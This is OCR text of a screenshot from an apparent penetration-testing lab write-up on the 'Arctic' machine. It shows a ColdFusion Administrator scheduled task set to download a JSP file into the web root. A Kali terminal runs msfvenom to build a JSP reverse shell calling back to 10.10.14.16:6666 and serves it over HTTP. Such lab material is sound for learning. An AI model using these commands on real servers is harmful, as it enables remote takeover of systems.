 dayu
restart-vm
tools
mount-
shared-
folders
dayuArcti
ColdFusion Administrator - Mozilla Firefox (Build 20180626223325)
CF ColdFusion Administr... × +
10.10.10.11:8500/CFIDE/administrator/
Search
Most Visited
Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name dayu
Duration Start Date 17 Φεβ 202 End Date (optional)
Frequency One-Time at 9:53 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.16/dayushell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
root@dayukali: ~/Desktop/dayuArctic
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuArctic × root@dayukali: ~/Desktop/dayuArctic ×
root@dayukali:~/Desktop/dayuArctic# msfvenom -p java/jsp_shell_reverse_tcp LHOST
=10.10.14.16 LPORT=6666 -f raw > dayushell.jsp
Payload size: 1497 bytes
root@dayukali:~/Desktop/dayuArctic# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
大余安全
https://blog.csdn.net/qq_34801745